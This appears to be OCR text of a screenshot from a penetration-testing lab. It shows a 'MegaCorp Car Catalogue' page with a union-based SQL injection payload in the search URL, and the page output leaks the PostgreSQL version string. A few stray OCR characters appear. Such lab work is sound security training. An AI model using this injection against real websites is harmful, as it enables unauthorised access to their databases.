 10.10.10.46/dashboard.php?search='+UNION+SELECT+NULL%2C
10
G
ABP
G
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Force Sedan Petrol 600cc
Vroom Minivan Petrol 800cc
Elixir Sports Petrol 2000cc
Zeus Sedan Diesel 1000cc
Meta SUV Petrol 800cc
Lazer Sports Diesel 1400cc
Sandy Sedan Petrol 1000cc
Pico Sed Petrol 750cc
Alpha SUV Petrol 1200cc
PostgreSQL 11.5 (Ubuntu 11.5-1) on x86_64-pc-linux-gnu, compiled by gcc
(Ubuntu 9.1.0-9ubuntu2) 9.1.0, 64-bit
Canon Minivan Diesel 600cc